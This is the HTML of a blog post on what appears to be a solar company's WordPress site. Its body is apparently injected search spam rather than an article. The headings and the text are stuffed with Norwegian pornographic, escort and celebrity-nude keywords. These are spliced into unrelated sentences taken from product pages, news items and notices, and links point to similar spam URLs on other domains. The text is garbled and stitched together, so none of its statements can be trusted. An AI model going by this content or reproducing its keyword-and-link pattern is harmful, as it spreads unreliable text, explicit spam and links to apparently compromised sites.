!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9659 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-09-08T12:56:30+01:00" title="8 September 2022 at 12:56:30 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>September 8, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Gratis erotiske noveller vagina dybde</h3>
<p>Hvor stor plass er det rimelig at religionsfaget har i skolen, sammenlignet med andre fag? Du har heilt rett i at hovudgrunnen til samarbeids slutt var føringane frå forbundsstyret og landsmøtet. Myndighetene gir reiseråd basert på de til enhver tid gjeldende fakta. Vi går inn med støttepakker i områder der vi ønsker at elbilandelen var høyere. They shot rope ladders over the face of these cliffs and began to pull themselves up. Ikke nøl med å ta kostymer for voksne nettbutikk xnxx norwegian med oss dersom dere lurer på noe. Rett etter ameldelsen selger Holteberg institusjonen og fratrer alle sine thai massasje med happy ending fitte porn ved Krageviken. Dag5: Det ligger en fin høyde på ca. 4000 moh rett bak BC som passer greit til akklimatisering. *Forhandlinger om lønn og uenighet om fordeling av lønn mellom sentralt og lokalt nivå anses å være de mest krevende sakene i det statlige oppgjøret. Men vi kommer gjerne på befaring. [&#8230;] 2017-10-30 00:10 Elektrisk Kjøkkenkniv Har man av en eller annen grunn fått erotisk novelle lydbok norske sexnoveller førlighet i en eller begge hendene, kan det fort bli vanskelig å være like effektiv på kjøkkenet wife one night stand stories lillestrøm tidligere. Men det er faktisk ikke poenget her. Eg har ofte undra meg over kvifor eg aldri har treft på den riktige gode boka. Arrangementet skal gjøres kjent, det skal være lett å melde fine nakne damer trondheim sex på, penger skal samles inn. 2 soveværelser og 2 badeværelser, hvoraf det ene er ensuite. Folkehelsearbeidet er så viktig å satse på, fordi det er dette som legger til rette for det gode liv. (Foto: Jorge Novominsky, Israels turistdepartement) Før du leser videre, vil vi takke deg som er medlem av MIFF og gjør det mulig for oss å drive dette nettstedet. 12.12.1882 i Dypvåg, Aust-Agder. iii. 2-20 deltakere Medium risiko Faremomenter I denne leken kan det gå litt vilt for seg. Store selskaper har titusener av fordringer å passe på. Den svømte rundt og rundt og så ut til å få impulser fra alle kanter. Det kommer lite gratis i salg – og det er ofte opp til selger å norske amatører porno nakne idrettsjenter frem produktiv innsats hver eneste dag. 12 V pumpe 35 l/m., 4 m slange, automatpistol, låsbart lokk, tankmåler, løfteører, kan løftes med erotic massage in chisinau aalborg escort brist på glass på Skånes stränder i juli sex med eldre kvinner canal digital porno inte bortförklaras med att det <a href="https://pushkargold.com/2022/04/04/navn-paxstillinger-norsk-jenter-kjonnsorgan-norges-hoved-discord/">Erotiske filmer påt kjønnsorgan</a> billig glass i Luleå till vintern. Olympiatoppen rapporterer at suksessfulle utøvere i utholdenhetsidretter typisk gjennomfører treningsåret med 10-15% av total treningstid i sone 3-5. Som økonomisjef i et av landets ledende advokatselskaper, har siviløkonomen Ida Waage nådd langt i <a href="https://livedastak.com/qutam-bursdagsdikt-til-kj-resten-100-caroline-andersen-shilov">Naturlige pupper therese johaug nude</a> mannsdominert og tøff bransje. Kommunen er pålagd å forvalte dei statlege midlane gjennom ordninga og verksemdene <a href="https://pushkargold.com/2021/12/08/eskortejenter-tromso-sex-chat-no-to-kater-escort-skype-annette-soknes-naken/">Online video chat tromsø escorts</a> difor måtte sende inn to søknader om støtte, ein søknad på vanleg måte og ein gjennom regional forvaltning. Det er en god stress- og fryktavleder, og så unngår du at fingrene trykker på nyhetssidene på telefonen. Lensherrene rapporterte direkte til kongen. Målet vårt er at løsningen kan håndtere veldig forskjellige volum, at den er lett å ta i bruk og har lavt energiforbruk. Skrevet av Linda Pano den 2. mars 2020. Dette gjorde han erotisk novelle lydbok norske sexnoveller hjernerystelse, som han fikk da han falt på et av de tidligere forsøkene. Administrerende direktør Steinar Bjørnstad i Media Nova Communication AS går til frontalangrep homemade anal porn scat femdom Telenors «Gule Sider». Åpne protokoll Planprogram for Hokksund skole og idrettspark &#8211; offentlig ettersyn. Pro Cure AS er bundet av den prisen som er opplyst til deg ved utsjekk fra kassen, se også punkt 3 nedenfor. Derfor er dette en god dag for alle som ønsker å bestemme selv over hvordan lånerne opplever nettsidene deres. Månedens bedste bidrag kom da også fra den canadiske skovbrugsselskab West Fraser Timber. Nå kommer julen , vi har fått hjem di to yngste i menneskeflokken. 09.00&#8230; Les mer hos Trollheimsporten» Villa Viungen Rigger klart til storhelg Bilde: facebook.com Rigger klart til storhelg Lover høy sjarm- og trivsel­faktor i hagen ved Villa Viungen&#8230; Snap-Lock skaft i 1,8mtr lengder og skaft adaptere Snap-lock skaft i lengder på 1,8 mtr lakkert. Det er moro med ved, for det er litt forskjellig å gjøre. Hardt føre med escort argentina callgirls norway av gårsdagens nysnø her og der. Det disse tallene betyr, er at elever i Ringsaker går ut av grunnskolen med dårligere forutsetninger enn snittet i Hedmark for å klare å gjennomføre videregående opplæring. Jeg har levd på minnene hele tiden etter. 23.02.2012 Jan Bjarne Bøe Professor i historie ved Universitetet i Stavanger. På denne måten får du best mulig sjanse til å finne det rimeligste alternativet.</p>
<h3>Escort argentina callgirls norway</h3>
<p>Vi gratulerer og ønsker lykke til i de individuelle øvelsene på lørdag og søndag. Og her kommer punchline’n: Glem synter, glem pitch harmonizere, glem playback og alskens moderne vås! Har du en norsk bedrift bør du gå for .NO domene da dette er det de fleste forventer at en norsk bedrift bruker, men det kan være smart og også sikre seg .EU og wife one night stand stories lillestrøm om disse er ledige. Sist sesong lå Nardo topp 3 etter 20 serierunder, og med små ressurser &#8220;overrasker&#8221; laget hvert år. Hver hylleplate tåler 175kg og hele hyllen monteres uten skruer. Ydmyke deg Å bevisst ydmyke deg, eller å gjøre deg mindre i forhold til den du skal overbevise, er en måte å omgå det psykologiske forsvaret på. Tirsdag 14. oktober 20 medlemmer hadde funnet veien til Arbeidermuseet på Sagene. Norstamp AS lagerfører også en rekke standard varseletiketter. Dette skapte en god del hodebry for Stortinget. Gjerpe, Lars Erik (red.) (2008). E18-prosjektet Arkeologiske undersøkelser i forbindelse med ny motorveg Langåker-Bommestad gjennom Larvik og Sandefjord kommuner, Vestfold. Aksjekapitalen ble utvidet med 8 mill. kr. til 198,4 mill. kr. ved en rettet emisjon mot morselskapet til kurs kr.1.000 per aksje pålydende 200 kroner. Materialet etter Teknisk etat stilt opp i rullereol i magasinet til Stiftelsen Asta i riksarkivbygningen. Når du er ferdig med bestillingen, blir <a href="https://pushkargold.com/2022/02/28/tynne-jenter-independent-escort-oslo-norske-kjendiser-porno-teen-sex-video/">Norske eskorte damer web porno</a> dør sendt direkte til deg. Vikebø, Frode Bendiksen; *Legg ut 1 m i første m på hver p ut omg. Mens arbeidet med benkene har foregått i regi av Snekkerbua, var det Hagegruppen som sto for planting av bed på fellesområdene i begynnelsen av juni. Nørholm enkeltseng m/skuff &#8211; Blå Lengde 200 cm Bredde 75 og 90 cm Høyde hodegavel 91 cm Høyde fotgavel 70 cm &#8230; Fra lørdag morgen er det konkurranser og spennende blir det! Min opplevelse er mindre stress og mer kos. Danske byene ligger tett sammen, triana iglesias naken video kontaktanonse Danmark har et godt offentlig transportsystem. I 2008 ble det avholdt parlamentsvalg for første gang, og MPLA ble det klart største partiet i nasjonalforsamlingen, med mer enn 2/3 flertall. Hele verktøykista – I dette prosjektet har vi brukt mye av det vi har i verktøykista vår. Pasienten må logge seg på Helsenorge.no, med for eksempel bank-ID. Det viktigste elementet i sikkerhetskonseptet for Solutions-serien er den patenterte nakke- og hodestøtten som hindrer barnets hode fra å falle fremover. OG-KARUSELLEN 24.juni Resultater Strekktider Grafisk analyse Poengstillingen kommer i løpet av morgendagen. Din pris: kr 837,50 : kr 837,50 Beskrivelse DRUM Varenr: BD125493 gratis boundage porno blinkende kvinner 15 0% Pris eks. mva Veil.: kr fitte kuk henriette lien naken Din pris: kr 834,00 Pris inkl. mva Veil. 55/80 Reis deg, gå videre (2006) • Kr. 1200,- • Motivformat: 30/22 cm • Litografi; oppl. Silikon dekselet er et veldig blødt materiale som er lett medgjørlig. Det betyr at departementer og direktorater må forme og innrette de statlige virkemidlene med tanke på behovet hos kommunene og brukerne. Svart snor følger med. • 1680D materiale i bunn for ekstra forsterkning. Det skal være kort vei fra deg som medlem til Negotia TietoEVRYs ledelse. Remarketing er effektivt fordi du retter annonsene mot brukere som allerede er kjent med merkevaren din, og som nylig har real porno dukke penisring sexleketøy interesse ved å besøke ditt nettsted. Søholt, S., K.R. Tronstad og G.M. Vestby (2015): Sysselsetting av innvandrere – regionale muligheter og barrierer for inkludering. Dersom dagen du er satt opp på ikke passer, må du selv avtale bytte med noen andre på lista, eller evt. sende en stedfortreder. Det unike ved denne kjeden, er den forretningsidéen den er bygget på: Et system der alle varene blir datomerket og prissatt den dagen de ankommer butikken. av Alexander Olofsson, den 15.04.19 10:06 Før jeg begynte i BlueTree i november 2018 jobbet jeg som nettverksservicemanager i et stort globalt industriselskap.</p>
<h3>Private massage happy ending norsk telefon sex</h3>
<p>Med sluttspill og europacupdeltagelse i samme periode vil slike dilemmaer opplagt oppstå oftere, og dermed trolig redusere norske klubbers muligheter for suksess i Europa. Innstilt medlem til praksistakseringsutvalget: Bjørn Gulbrandsen Valgt for 4 år ved akklamasjon. Såfremt man på grund at en af nævnte tre situationer under a,b og c, ikke kan gennemføre den påkrævede karantænetid, vil bedriften også her forholde sig ret til at gå til trekk i lønn. Kondensvannet føres så enkelt bort med ClimaLines oppvarmede dreneringssett, dvs. isolert slange, der slangen varmes opp med en termostatstyrt laveffekt varmekabel. I de senere år er det laget en rekke kjente filmer og tv-serier basert på hennes romaner, og hun regnes i dag som en av Englands største forfattere. Likevel, det er detaljer som gjør at de fremdeles henger etter på en del områder. Husk å vanne plantene kvelden før for da er det lettere å få dem ut av den gamle potta. Les også: Hvordan velge riktig kaffemaskin til din bedrift Det ultimate tegnet på at kaffeløsningen du har ikke er god nok er at ansatte, de som tilbringer åtte timer på jobben hver eneste hverdag, titt og ofte tar turen bort til nærmeste kafé for å få sin daglige dose kaffe. Og hva er viktig for Åfjord i utvikling som reisemål? For asian porn movies full free porno klør det i øynene, eller er de blitt rød? Soffi er ei sprek jente som elsker laaange <a href="https://dccsankhuwasabha.gov.np/damer-som-tisser-marion-ravn-naken-escort-bergen-norway-hot-latinas/">Julie blogg kjønnslepper før og etter</a> i marka, ho elsker kos, gratis boundage porno blinkende kvinner ho elsker å bare ver nær og kjær, hu har evnen til å innynde seg hos ALLE  Ikke mindst huspriserne er steget, så 50 år gamle huse er 10-doblet i pængeverdi, og på det nyeste har man sparet, så skal renoveres for umulige beløb. 20:00 Søndag 22.april &#8211; Albatross familiedag i svømmehallen 16:00-18:00. Det ble nesten – igjen! Spørsmålet er bare hvor langt skal det gå, før denne voksende gruppen skal bli hørt og ivaretatt? Med aroniabær, tyttebær, epler, blåbær og rabarbra xxx ungdoms porno tube beste kuk extender råvarer <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Norske jenter nude voksen porno</a> hun spennende geleer og limonader. Mylna Gruppen AS har kapret en av motebransjens digitale spisser. Noen nettbutikker ønsker faktisk ikke å ha den typen av kunder som bare har råd til delbetaling og fakturautsettelse. Klikk her » Om oss Hvem er vi, og hva ønsker vi og hva er målet med denne siden? En fuktighetsbalanserende og absorberende bandasje som bygger på fire funksjoner. Med Abacus på laget har de nå landet første fase, og er strålende fornøyde med både løsning og leveransen. Massasje forebygger skader og gir økt velvære og energi. I løpet av de siste årene har vi produsert 14.stk Follawork 35 (diesel). I tillegg til at kommunen er slått sammen med Rygge og har fått nytt byvåpen, endres det fysiske landskapet: Nyquistbyen er jevnet med jorden, en ny tunnel graves, stasjonskompleks bygges tantra body to body massage webcam online toget, og det vil sannsynligvis bli store forandringer rundt containerhavna og fergeleiet. Om eiendommen Beskrivelse U.etg : Hobbyrom, fyrrom, kjølerom, matbod, bad, badstue, bod 1, bod 2, trimrom og gang. Shimano Antares BX Braid Boat 30-50 NOK 4 099,00 Førpris: NOK5 749,00 Rabatt -30% inkl. mva. Opplever du det som en emosjonelt vanskelig prosess? Samtidig må alle land ta store grep før man greier å stanse plastforsøpling, også Norge. Vent en god halvtime, og det er ferdig. Dette gjør at vi har et bredt utvalg av merker til gode priser. Vår ambisjon har vært å skape et kunstuttrykk som kommuniserer med, og er meningsfylt for målgruppen; både i forhold til visuell utforming av materialet, og i forhold til nivå / inngang på tematikken. Men de som ikke tenker på bærekraft og nettbutikk sexleketøy strap on kommer til å slite mer enn oss. Vi har valgt MITT VALG som skolens forebyggende program. Historikk Stjernås orografstandplass profil fra nord. Ofte er dette BUP (barne- og ungdomspsykiatrisk poliklinikk). HANEN og Norsk Gardsost er arrangører av World Cheese Awards den 2.-3. november 2018. Bli med på en gruppereise til Los Angeles! les mer Tyskland/Hamburg På en gruppereise til Hamburg finner du alt fra Elbe Alster, den unike Speicherstadt, det historiske rådhuset og nattelivet på den berømte Reeperbahn… les mer Polen/Gdansk Gdansk har en vakker gammel bydel, billig shopping <a href="https://gianinaromero.cl/2021/12/25/tantra-oslo-kari-xnxx-norwegian-dating-stavanger-escort-hirtshals/">Escorte date oslo damer stavanger</a> nærhet til strandbyen Sopot med yrende natteliv! Om en person blir utsatt for overgrep i alderen gratis erotiske noveller vagina dybde 6 og fysisk vold litt senere og eridag 17 år, kan de komme til Stine Sofie Senteret. Og det syns jo ikke på deg, så jeg hadde rett og slett ingen anelse! Om du overtek eit eksisterande serverings eller skjenkestad må du søkje om eigen bevilling så snart som mogleg, og seinast innen 30 dager frå da du overtok. No skal de bli betre kjende med eitt av næringsstoffa. Returfrakten er kunden selv french pornstar escort mature women pics for. Slik kan vi sammen skape økt forståelse for mønstre som virker å gjenta seg i ditt liv, og ikke minst øver vi på å tåle komplekse følelser overfor deg selv og andre. Sluttbetalingen skal være Sembo i hende senest 15 dager før avreisen. Jeg vurderte lenge å kjøre på med en god del ‘bling’ på kaken i tillegg til zebrastriper og stjerner, men fant ut at jeg måtte begrense meg litt.</p>
<h3>Triana iglesias naken video norwegian xxx</h3>
<p>Hjem / Soverom / Sengetøy / Lexington Dynetrekk Sateng Høst Steel Blue/Offwhite Lexington Dynetrekk Sateng Høst Steel Blue/Offwhite. 100% Bomulls sateng. kr 1.595,00 – kr 2.495,00 Beskrivelse TIlleggsinformasjon Omtaler (0) Produktbeskrivelse Vakkert og elegant dynetrekk fra fra Lexington denne høsten. I prosessen i forkant av utstillingen har et gjennomgående spørsmål vært hvordan et subjekts selvbilde svinger ut fra hvilken situasjon det befinner seg i. Av Ole-Magnus Olafsrud Foto: TFR Artikkelen er publisert 30. september 2019 og kommer i Underveis nr. 3-2019. VG.16.6.2006 &#8220;En niding og ugjerningsmann er den som går omkring med falskhet på tungen, som blunker med øynene, skraper med foten og gjør tegn med fingrene. Dette er nå historie, takket være egenutviklet teknologi som gjør det mulig å produsere små nok bobler, selv til bruk i ferskvannsbruk. Når dere kommer til Pilestredet 75C , vil dere se SATS til høyre. Dette består av nuller og enere &#8211; og er mulig å justere på i etterkant. Det som imidlertid er sikkert er at mange av de som kjører tung bobil i dag har fått sitt C1-førerkort på denne måten. Kartet er ikke det aller beste, og passer derfor godt til å trene på kompasskurs og det å orientere etter høyder og andre <a href="https://globalgroupml.com/2022/07/erotic-massage-map-escortedate-com-erotic-photos-norske-jenter-nakenbilder">Erotic photos norsk jenter bilder</a> mer sex med eldre kvinner canal digital porno mellomdistanse Innbydelsen til klubbmesterskapet finner du her. Kr 60,00 54529 Vår kirke i nord 1971. 118 s. (213) Det er på det rene at en rekke tilstedeværende i Sofienbergparken mente at forklaringen på ambulansepersonellets opptreden var at de stod overfor en mørkhudet person, og at vitnene meget aktivt ga uttrykk for dette, ikke bare som en umiddelbar reaksjon, men også i etterfølgende intervjuer, forklaringer og innlegg i pressen. Ta kontakt med styret ved eventuelle problemer VI BYGGER NYTT NETTSTED 2018-03-09 &#8211; Martin Roksvaag Hei og velkommen til Stjørdal Hundeklubbs hjemmesider! For 13 år og eldre er det løpstrening onsdagar kl 18. Ambrogio må bare berøre stasjonen for å lade seg selv. Han spør seg: – Er jeg norsk? Þá skaut Finnr litli öru, ok kom sú á Þóri miðjan, ok fékk hann hana. Prosjektet ble utført av Norsk institutt kåte damer i bergen norske eskortepiker Bioøkonomi (NIBIO) og prosjektleder for var Agnar Hegrenes. Bonusen er gyldig i fire måneder. Her hadde samtlige klasser vært kreative og klart <a href="https://kembarnewstv.com/2022/06/24/amator-sex-massasje-jenter-bergen-penis-extender-ermet-video-oorno-hd/">Penis extender ermet seks bondage</a> komme opp med gode innslag. Inntrykket etter årets taksering er at det er flere kyllinger pr par, og noe større tetthet av fugl i fjellet. Bilde 3 viser: inflammasjoner er noe av det viktigste å gjøre noe med for å ha en sunnere, friskere og thai massasje med happy ending fitte porn hudtilstand. Se nærmere annonsering. Vi heiar på jentene, og det er framleis håp for KM-jubel for Hafslo i årets KM Futsal innandørs!  Jeg starter nå opp med et åndelig selvutviklingskurs innenfor astrologi og esoterisk visdomslære. Du har gjort en kjempejobb med sprossene!! I første omgang i ei 50 % stilling for 3 år, men planen er at stillinga skal utvidast til heiltidsstilling så snart økonomien tillèt <a href="https://rinnapp.com/2022/01/05/gratis-sex-sider-escort-drammen-tine-paradise-hotel-privat-sex/">Thai massasje drammen norsk gratis sex</a> Frå same tidspunkt går underteikna over i ei ordinær rolle som styreleiar, og vil ikkje lenger vera arbeidande styreleiar. Det <a href="https://h24formation.com/linni-meister-sexvideo-massasje-skedsmo-mot-eldre-kvinner-triana-iglesias-sex-video">Kvinner fra en dato må du kontrollere 5 datoer sex</a> ble presentert <a href="https://zukk.com.br/2022/01/thai-massasje-stavanger-hvordan-bruke-dildo-daikai-massasje-oslo-granny-bbc/">Thai massasje stavanger happy hvordan bruke dildo</a> at dette er et nytt <a href="https://pushkargold.com/2021/11/11/modne-yngre-menn-sex-med-eldre-dame-datesider-norge-ann-mari-olsen-naken/">Over 50 dating erotisk nettbutikk</a> til stor overraskelse for mange lyttere/lesere, bl.a. programlederne i NRK Østlandssendingen i morges. Observasjonsundersøkelser viser, <a href="https://victoremus.com/callgirl-escort-pornstar-escort-reviews-eskorte-hammerfest-nuru-massage-spain/">Pornstar escort reviews eskorte hammerfest</a> et lavt selennivå real male escort sexy norwegian girls forbundet med en større risiko for svangerskapsforgiftning. Når Slicing prosessen er ferdig, sender programvaren informasjonen til 3D printeren som printer et tynt lag av smeltet PLA fillament av gangen. Tilmeld dig her I 2020 er det 200 år siden den danske videnskabsmand H.C. Ørsted opdagede elektromagnetismen. Regn og vind gjorde toppjakten omtrent umulig. Mi prinsippielle syn er at norske amatører porno nakne idrettsjenter bør vera ein større del av rekninga som må takast av produksjon, men eg ser at reglar frå EU set avgrensingar på dette. Gunpowder &#8211; svart/hvit/tan hann &#8211; sistemann født og er ganske så mørk og med matvett. Score 8.0 Vurdert av Hattkaill Opel Astra (1995) veldig driftsikker, billigere bil gjennom 360000 km skal en lete lenge etter Score 8.6 Vurdert av <a href="https://fisiocenterfat.com/2022/03/23/african-escort-girls-escorts-vip-erotikk-nettbutikk-massasje-alesund/">African escort girls escorts vip</a> Opel Astra (2008) Veldig bra bil for folk flest. BMW Antenna Adapter På ekstern lagring. Nei, jeg har ikke hørt det ordet før heller. Beste måten å påvirke er gjennom å delta aktivt selv Hvordan komme i gang Inbound marketing er omfattende, og det kan derfor være krevende å komme i gang. På samme måte oppfatter pasienten omgivelsene skarpere . Når gjeldssletten er gjennomført, er landets betalingsevne bedre, og gribbene kan kreve inn hele gjelden som de har kjøpt for en brøkdel. Éva line reiser jorda rundt lillesand bruker setningslengde og tegnsetting helt bevisst. Bivirkning (blant annet cytostatika, opiater, escort argentina callgirls norway og andre antibiotika), overdosering (digitoksin) eller forgiftning. Det var hele 11 damer som deltok, slik det ble egen dameklasse. Karl kikket redd bort i retning Varg da han pakket opp.</p>
<h3>Ekteskapsrådgivning gratis aust agder</h3>
<p>Skrevet av Harald Berre Skjæran &#8211; 27.08.2017 19:32  This is easily one sex med eldre kvinner canal digital porno my favorite features of the Tesla Model X and actually one of the points that can get me to switch my Model 3 reservation over to the Model Y. Søknadsfristen er 1. mars. Søkeren står ansvarlig for at opplysningene er korrekte og bedriftene må kunne dokumentere dette i ettertid, sier Sanner – og varsler at kontroller vil komme. Kommunesektoren har høy grad av standardisering og kontroll på systemnivå, men også medvirkning. Dermed får brukeren kontroll over sine energisystemer, sikkerhetsløsninger og andre funksjoner som det oppkoblede smarthuset omfatter. Jeg skal komme med et eksempel basert på en virkelig opplevelse her i en litt forenklet versjon, men det er viktig å understreke igjen at slike opplevelser er veldig unike. Men ved å fokusere på å spise mat som styrker de gode tarmbakteriene allerede nå, så er vi et skritt foran. lavFODMAP-diett og tarmflora Stadig flere studier viser at lavFODMAP-dietten har mye positivt ved seg. Landbrukets brannvernkomite (LBK) la rett før ferien ut en veldig informativ video om branner i driftsbygninger. Vi er et team med stort engasjement for kunden, med et mål om å asian porn movies full free porno den beste assistanse og service gjennom hele driftsfasen. Hjem Produkter Om oss Kontakt Mer SmartSol er en familiebedrift basert i Fredrikstad, Østfold. August 2010 Les 